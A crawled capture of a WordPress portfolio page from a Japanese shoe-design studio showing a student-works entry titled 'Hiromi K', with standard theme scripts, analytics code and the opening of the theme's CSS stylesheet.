

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oootttooo.com/portfolio/hiromi-k-3
body_size: 6234
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="ja"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="ja"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="ja"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"  dir="ltr" lang="ja"> <!--<![endif]-->

<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>  Hiromi K</title>
	<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<link rel="pingback" href="https://oootttooo.com/xmlrpc.php" />
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="OTO Designs &amp; Things Co. &raquo; フィード" href="https://oootttooo.com/feed" />
<link rel="alternate" type="application/rss+xml" title="OTO Designs &amp; Things Co. &raquo; コメントフィード" href="https://oootttooo.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oootttooo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://oootttooo.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://oootttooo.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://oootttooo.com/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C700%2C600%2C800&#038;ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://oootttooo.com/wp-content/themes/mf/css/plugins.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://oootttooo.com/wp-content/themes/mf/style.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='https://oootttooo.com/wp-content/themes/mf/custom.css?ver=5.0.22' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://oootttooo.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/themes/mf/js/modernizr.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* Run FooBox FREE (v2.7.1) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	preloadFont: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.1'></script>
<link rel='https://api.w.org/' href='https://oootttooo.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oootttooo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oootttooo.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='K Osaki' href='https://oootttooo.com/portfolio/k-osaki-2' />
<link rel='next' title='KAORI MORIDAIRA' href='https://oootttooo.com/portfolio/kaori-moridaira-7' />
<meta name="generator" content="WordPress 5.0.22" />
<link rel='shortlink' href='https://oootttooo.com/?p=1575' />
<link rel="alternate" type="application/json+oembed" href="https://oootttooo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foootttooo.com%2Fportfolio%2Fhiromi-k-3" />
<link rel="alternate" type="text/xml+oembed" href="https://oootttooo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foootttooo.com%2Fportfolio%2Fhiromi-k-3&#038;format=xml" />
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://oootttooo.com/wp-content/uploads/2014/10/83a12d51a7229ccd8b5d588e2c7c9d9a2.jpg">	<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://oootttooo.com/wp-content/uploads/2014/10/e980cb8daaa0e492d576f604a1b82791.jpg">	<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://oootttooo.com/wp-content/uploads/2014/10/9867c343f5b75c7f7e2f0c276765b47c.jpg">	<link rel="apple-touch-icon-precomposed" href="https://oootttooo.com/wp-content/uploads/2014/10/83a12d51a7229ccd8b5d588e2c7c9d9a1.jpg">	<link rel="shortcut icon" href="https://oootttooo.com/wp-content/uploads/2014/10/83a12d51a7229ccd8b5d588e2c7c9d9a.jpg"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!--[if lt IE 9]> <link href="https://oootttooo.com/wp-content/themes/mf/css/styles-ie8.css" rel="stylesheet" type="text/css" media="screen" /> <![endif]-->
		 <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		
				
		<style>
			#wrapper { margin-top:0px; width:100%; background: #0b0b0b; }
			.sub-menu {
				background: #0b0b0b;
			}
		    input, textarea, select, footer h4, .sidebar h4, h4.specification, .single-sidebar h4, h1, h2, h3, h5, h6 { border-bottom: 1px solid #2b2b2b; }        
		    footer h4, .sidebar h4, h4.specification, .single-sidebar h4, h4.specification a, a:hover, h1, h2, h3, h5, h6, h2 a, ul.jta-tweet-list li a.jta-tweet-timestamp-link:hover, a.jta-tweet-a:hover, .title-wrap h3, .subtitle-wrap p, .portfolio-link-wrap a { color: #2b2b2b; }
		    h1#logo a { color: #ffffff; }
		    input.submit, p.form-submit input#submit, .blockquote span, a, ul.jta-tweet-list li a.jta-tweet-link, ul.jta-tweet-list li a.jta-tweet-timestamp-link, a.jta-tweet-a { color:#ff8000; }
		    #contact input.submit:hover, input, textarea, select, body { color:#555;}
		    #options li a, #filters ul li a { color: #999999; }
		    #filters ul li a { border-bottom:1px solid #999999; }
		    #options li a:hover, #options li.current-menu-item a, #options li a.selected, #filters li.active ul a, #filters ul li a:hover { color: #ffffff; }
		    #filters ul li a:hover { border-bottom:1px solid #ffffff; }
		    #message, input, textarea, select, .no-image, footer .col1-3, .col1-3.sidebar, .col1-1.text-full, .white-right, .white-right2, .white-bottom, #twitter_update_list, .title-wrap h3 span, .subtitle-wrap p span, .portfolio-link-wrap a, .windows8 .wBall .wInnerBall { background: #ffffff; }
		    .twitter, .link, .video, .bubble, .quote, .slideshow, .aside, .close, #backtotop ul li a { background-color: #ffffff; }
		    thead>tr>th, tbody>tr>td, .avatar { border: 1px solid #2b2b2b; }
		    #preloader { background-color: #000; }
		    .white-right:before, .white-right2:before { border-color: transparent #ffffff transparent transparent; }
		    .white-bottom:before { border-color: transparent transparent #ffffff transparent; }
		    a:visited .white-bottom:before { border-color: transparent transparent #ffffff transparent !important; }
		    a:visited .white-right:before, a:visited .white-right2:before { border-color: transparent #ffffff transparent transparent !important; }
		    footer { background: #0b0b0b; }
		    
		    @media only screen and (max-width: 959px) {
		        #nav-button, ul#filters { background: #171717; }
		        
		        #options li a:hover, #options li a:focus { background: #202020; }
		    }
		    
		    		    		    
		    		    #wrapper { position: fixed; }
		    body > .container { padding-top: 130px; }
		    		    
		    		    @media only screen and (min-width: 1280px) {
		    .container { padding:0px; width:1280px; position:relative; margin:0 auto; }
		    }
		    		    
		    /* Tablet Portrait size to standard 960 (devices and browsers) */
		    @media only screen and (min-width: 768px) and (max-width: 959px) {
		    	.white-right:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; border-color:rgba(251,251,251,0) rgba(255,255,255,0) #ffffff rgba(255,255,255,0); position:absolute; top:325px; margin-left:40px; left:0; }
		    }
		    
		    /* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
		    @media only screen and (max-width: 767px) {
		    	.white-right:before, .white-right2:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; border-color:rgba(251,251,251,0) rgba(255,255,255,0) #ffffff rgba(255,255,255,0); position:absolute; top:124px; margin-left:40px; left:0; }
		    }
		    
		    		</style>
	
<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'serif'; font-style: normal; font-weight: 400; text-decoration: none; text-transform: none; }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
</style></head>

<body data-rsssl=1 class="portfolio-template-default single single-portfolio postid-1575 single-format-standard">


<input type="text" name="tab-catch" id="tab-catch" />

<header id="wrapper">
  <div class="container clearfix">
    <h1 id="logo"><a href="https://oootttooo.com">
    	<img src="https://oootttooo.com/wp-content/uploads/2013/08/3c507b15685272348d09aae692350dca1.png" alt="logo" />    	    </a></h1>

    <div id="nav-button"> <span class="nav-bar"></span> <span class="nav-bar"></span> <span class="nav-bar"></span> </div>
    <div id="options" class="clearfix">
        
      <ul id="filters" class="option-set clearfix"><li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64"><a href="https://oootttooo.com#filter=.home">Home</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942"><a href="https://oootttooo.com/oto">OTO</a>
<ul class="sub-menu">
	<li id="menu-item-2122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a href="https://oootttooo.com/made-to-order">Made to order (オーダーメイド)</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-79"><a href="https://oootttooo.com#filter=.blog">blog</a></li>
<li id="menu-item-1898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1898"><a href="https://oootttooo.com/studentworks-5">Student Works</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://oootttooo.com#filter=.aboutus">about us</a></li>
</ul>    </div>
    
    
  </div>
</header>
<!-- end header --><div class="container"><div id="container" class="clearfix">  
  	<div class="element clearfix col2-3 post load-content-blog 1575load">
  		
  		  	  	<div class="images">
<a href="https://oootttooo.com/wp-content/uploads/2017/04/DSC1740-2.jpg" class="prettyphoto" rel="group">
	<img width="640" height="427" src="https://oootttooo.com/wp-content/uploads/2017/04/DSC1740-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://oootttooo.com/wp-content/uploads/2017/04/DSC1740-2.jpg 640w, https://oootttooo.com/wp-content/uploads/2017/04/DSC1740-2-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		  </a>
</div>  	    
  	  <div class="white-bottom post-1575 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio-category-student-works-2">
  	    <h2>Hiromi K</h2>  	    <div class="the-content clearfix"></div>
  	      	  </div>
  	  
  	</div>
	  	
<div class="element clearfix no-image col1-3 single-sidebar">
	<h2>Details</h2>
	
		
		
	<p><br /></p>			
	<p class="small bottom"><a href="https://oootttooo.com/portfolio/k-osaki-2" rel="prev">Previous Post</a></p><p class="small bottom right"><a href="https://oootttooo.com/portfolio/kaori-moridaira-7" rel="next">Next Post</a></p></div>

<div id="text-2" class="col1-3 clearfix home element sidebar widget_text">			<div class="textwidget"><a href="JavaScript:history.back();">◀buck</a></div>
		</div></div></div><footer>
  <div class="container">
    <div class="centered">
    
    	<div id="footer-isotope" class="clearfix">		<div id="recent-posts-2" class="col1-3 clearfix widget_recent_entries">		<h4>recent posts</h4>		<ul>
											<li>
					<a href="https://oootttooo.com/%e3%83%9f%e3%83%a5%e3%83%bc%e3%83%ab%e8%a3%bd%e4%bd%9c%e4%bd%93%e9%a8%93%e3%81%a8%e3%83%95%e3%83%a9%e3%83%83%e3%83%88%e3%82%b5%e3%83%b3%e3%83%80%e3%83%ab%e3%83%87%e3%82%b6%e3%82%a4%e3%83%b3%e8%bf%bd-2092.html">ミュール製作体験とフラットサンダルデザイン追加</a>
											<span class="post-date">2019/07/31</span>
									</li>
											<li>
					<a href="https://oootttooo.com/%e3%83%95%e3%82%a9%e3%83%bc%e3%83%96%e3%82%b9%e3%83%bb%e3%82%b8%e3%83%a3%e3%83%91%e3%83%b3%e3%81%ae%e8%a8%98%e4%ba%8b%e3%81%a7%e7%b4%b9%e4%bb%8b%e3%81%95%e3%82%8c%e3%81%be%e3%81%97%e3%81%9f-1940.html">フォーブス・ジャパンの記事で紹介されました</a>
											<span class="post-date">2019/02/06</span>
									</li>
											<li>
					<a href="https://oootttooo.com/sherbet%e3%82%b7%e3%83%a3%e3%83%bc%e3%83%99%e3%83%83%e3%83%88toucher-gouter%e3%83%88%e3%82%a5%e3%82%b7%e3%82%a7%e3%82%b0%e3%83%86-1742.html">Sherbet(シャーベット)、toucher gouter(トゥシェグテ)</a>
											<span class="post-date">2018/03/12</span>
									</li>
											<li>
					<a href="https://oootttooo.com/%e3%82%aa%e3%83%83%e3%82%af%e3%82%b9%e3%83%95%e3%82%a9%e3%83%bc%e3%83%89%e3%81%a8%e3%83%9d%e3%82%a4%e3%83%b3%e3%83%86%e3%83%83%e3%83%89%e3%83%88%e3%82%a5%e3%83%91%e3%83%b3%e3%83%97%e3%82%b9-1662.html">ポインテッドトゥパンプスとオックスフォード</a>
											<span class="post-date">2017/10/10</span>
									</li>
											<li>
					<a href="https://oootttooo.com/%e3%82%a6%e3%82%a7%e3%83%87%e3%82%a3%e3%83%b3%e3%82%b0%e3%82%b7%e3%83%a5%e3%83%bc%e3%82%ba-1387.html">ウェディングシューズ</a>
											<span class="post-date">2016/04/03</span>
									</li>
					</ul>
		</div></div>
    	<div class="break"></div>
      	
      		
      <ul class="social clearfix">
                                                                              </ul>
      
      
      <p class="small">Copyright © 2019 OTO Designs & Things Co.  All Rights Reserved.</p>
    </div>
  </div>
</footer>

<!-- BACK TO TOP BUTTON -->
<div id="backtotop">
  <ul><li><a id="toTop" href="#" onClick="return false">Back to Top</a></li></ul>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-25334759-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://oootttooo.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"7340655325.M2E4MWE5Zg==.ZjlkZTA1ZmQ3Nzhh.NGVmZWE2YjBjMTU3Yzk5NGM0Mzk=","font_method":"svg"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?sensor=false&#038;ver=5.0.22'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/themes/mf/js/plugins.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/themes/mf/js/custom.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-content/themes/mf/js/jquery.isotope.load.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://oootttooo.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: oootttooo.com @ 2025-11-18 17:05:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://oootttooo.com/wp-content/themes/mf/style.css?ver=5.0.22
body_size: 7272
content:
/*
Theme Name: MY FOLIO
Theme URI: http://www.madeinebor.com
Version: 2.0.2
Description: My Folio - An advanced, grid based photography theme
Author: Tom Rhodes
Author URI: http://www.madeinebor.com
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: white, custom-background, threaded-comments, translation-ready, custom-menu
*/


/*-------------------------------------------------------------------------------------------*/
/* 

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file. You have been warned! :)

*/
/*-------------------------------------------------------------------------------------------*/

/* =Reset
--------------------------------------------------------------------------------------------------------*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}:focus{outline:0}body{line-height:1;color:#000}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:400}
/* End Reset
--------------------------------------------------------------------------------------------------------*/

/*--WORDPRESS STYLES--*/
.sticky {}/*--STICKY STYLING IS HANDLES VIA JQUERY--*/
.bypostauthor img.avatar {}/*--HANDLED IN STYLES.PHP--*/
img.alignleft, img.aligncenter, img.alignright, img.alignnone { margin-bottom: 15px; margin-top: 15px; }
img.alignnone { display: block; }
img.alignleft { float: left; margin-right: 30px; }
img.alignright { float: right; margin-left: 30px; }
img.aligncenter { display: block; margin-right: auto; margin-left: auto; text-align: center; }
.wp-caption, .gallery-caption { margin: 40px 0; max-width: 100%; text-align: center; color: #999; padding: 0 40px; }
.wp-caption-text, .gallery-caption-text { margin: 6px 0; font-style: italic; font-size: 95%; line-height: 120%; }
.aligncenter { text-align: center }


/* =Clearfix
--------------------------------------------------------------------------------------------------------*/
.clear { clear: both; }
.clearfix:after { content: "."; display:block; height:0; clear:both; visibility:hidden; }/* ----- clear fix for floats ----- */
.clearfix { display:inline-block; }
* html .clearfix { height:1%; }/* hides clearfix from IE-mac */
.clearfix { display:block; }/* end hide from IE-mac */
.alignleft { float:left; }
.alignright { float:right; }
.aligncenter { margin:auto; display:block; }
.centered { text-align:center; }
/* End Clearfix
--------------------------------------------------------------------------------------------------------*/

#check { position: absolute; top: -1px; left: 0; opacity: 0; height: 1px !important; padding: 0 !important; }
#search-icon { width: 12px; height: 15px; display: inline-block; background: url(images/search-icon.png) no-repeat; margin: 41px 18px 0 0; cursor: pointer; }
#options #searchform { float: right; display: inline-block; position: absolute; top: 25px; padding-left: 0; display: none; }
#options #searchform input { padding-left: 20px; }
.zilla-share { padding: 0 40px; }
header .zilla-social, header ul.social { text-align: center; display: block; width: 100%; clear: both; padding-top: 15px; }
h1 small { display: block; font-size: 10px; }
.image-full img { max-width: 100%; height: auto; }
.single .col1-1, .col1-1.full-intro { height: auto !important; }
#tab-catch { background: none; border: none; opacity: 0; width: 1px; height: 1px; position: absolute; top: 0; left: 0; }
#preloader img { position: absolute; margin-top: 40%; top: -40px; margin-left: 50%; left: -80px; max-width: 160px; }
.builder-bullets { list-style: disc; padding: 14px 40px 0px 40px; }
.builder-bullets li {
	margin-bottom: 6px;
}

/* =Contact
--------------------------------------------------------------------------------------------------------*/
#contact { display: block; width: auto; margin: 0; padding: 0px; border: none; margin-top:20px; overflow:visible }
#contact label { display: none; float: none; height:0px; }
input, textarea { height:16px; }
input, textarea, select { width:220px; padding:15px 0px; font: 14px Georgia, "Times New Roman", Times, serif; border:0; -webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; -o-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s; float:none; display:block; margin:0px 40px; font-style:italic; }
#contact textarea { margin-bottom:0px; margin-right:0px !important; }
input:focus, textarea:focus, select:focus {  }
input.submit { display:inline-block; position:absolute; width:auto; bottom:40px; right:0px; border:0px; padding:0px; font-size:12px; background:none; cursor:pointer}
#contact fieldset { padding-left:0px;}
#contact span.required { padding-left:28px; background:url(images/bg-bullet.png) no-repeat 12px 5px; margin-left:-28px; }
#message { margin: 0; padding: 0px; z-index:200; position:absolute !important; top:40px; left:40px; height:auto; width:220px; }
#success_page h3 {font-size:15px; font-weight:600; padding:34px 40px 0 40px; margin-bottom:-6px; }
#success_page p {position:relative !important; padding-bottom:35px;  font-style:italic;}
.error_message { display: block; width:180px; height:auto; padding:19px 20px 19px 20px; background: #FBE3E4; color:#8a1f11;  font-style:italic; }
.loader { display:none; }
#contact .padding-right {padding-right:20px; }
#comments {height: 85px; }
.full-comment-wrap #comments {height: auto;}
textarea { resize: none;}
h3#reply-title { border: none !important; display: none !important; }

/* =END CONTACT
--------------------------------------------------------------------------------------------------------*/

#commentform input { clear: left; }
.comments-left { float: left; }
#commentform textarea { float: right; resize: none; }
.video-container { position: relative; padding-bottom: 53.25%; padding-top: 30px; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.col1-3.menu, .col1-3.menu .white-bottom, .col1-3.blog-menu, .col1-3.blog-menu .white-bottom { height: auto !important; }
.col1-3.menu .white-bottom, .col1-3.blog-menu .white-bottom { padding-bottom: 30px; }
p.border-top { border-top: 1px solid #000000; padding: none; margin: 25px 40px 0; }
p.form-submit { padding: 0; padding-top: 30px; display: block; }
p.form-submit input { background: none; cursor: pointer; }
p.form-submit input#submit { display:inline-block; position:absolute; width:auto; bottom:30px; right:0px; border:0px; padding:0px; font-size:12px; background:none; cursor:pointer; }
img { max-width: 100%; height: auto; }
.map img { max-width: none !important; }
.col1-3.no-image #searchform { margin-top: 30px; }

#calendar_wrap { width: 260px; font-family:'Open Sans', 'Helvetica Neue', Arial, Helvetica, sans-serif; }
table#wp-calendar>tbody>tr>td>a { text-decoration: underline }
footer caption, .sidebar caption { text-align: center; padding-bottom: 15px; }
thead>tr>th { width: 35px; height: 20px; text-align: center; border-collapse: collapse; }
tbody>tr>td { width: 35px; height: 20px; text-align: center; border-collapse: collapse; }
tfoot>tr>td>a, tfoot>tr>td>a:link, tfoot>tr>td>a:visited, tfoot>tr>td>a:hover, tfoot>tr>td>a:active { text-decoration: underline; height: 23px; nowhitespace: afterproperty; margin-left: 10px; padding-bottom: 3px; }
tfoot>tr>td#prev { width: 58px; height: 20px; text-align: left; }
tfoot>tr>td#next { width: 58px; height: 20px; text-align: right; }
footer .col1-3, .col1-3.sidebar { height: auto; padding-top: 20px; padding-bottom: 35px; }
footer .col1-3 p, .sidebar p { position: static !important; text-align: left; }
.type-portfolio .infos { overflow-y: hidden }
footer select, #calendar_wrap, .sidebar select { margin: 20px auto 0 }
.rssSummary { display: block }
a.rsswidget{ display: inline-block; margin: 0 3px;}
span.rss-date { font-size: 14px }
.rssSummary { padding: 15px 0; text-align: left; }
footer cite, .sidebar cite { padding-bottom: 25px; display: block; }
footer li, .sidebar li { margin: 6px 0; padding: 0 15px; }
.tagcloud { padding: 0 15px; margin: 6px 0 0 0; }
.tagcloud a { margin: 3px 3px 1px; display: inline-block; }
footer .wp-caption, .sidebar .wp-caption { padding: 0 20px }
footer h4, .sidebar h4 { text-transform: uppercase; color: font-weight:700; letter-spacing: 1px; width: 60%; margin: 0 auto 15px; padding-bottom: 12px; }
h4.specification, .single-sidebar h4 { text-transform: uppercase; font-weight:700; letter-spacing: 1px; margin: 0 0 15px; padding: 0; padding-bottom: 12px; display: inline-block; }
.single-sidebar h4 { padding: 30px 0 10px; margin: 0 40px 0; }
li.comment {list-style: none; padding: 0 40px 20px; }
li.comment p, li.comment p.border-top { padding: 0; }
li.comment p.border-top { width: 100%; margin-left: 0; }
.col1-3.variable { height: auto !important; padding-bottom: 40px;}
.col1-3.sidebar { text-align: center; }


/* =Typography
--------------------------------------------------------------------------------------------------------*/
html {overflow: -moz-scrollbars-vertical; overflow-y: scroll; }
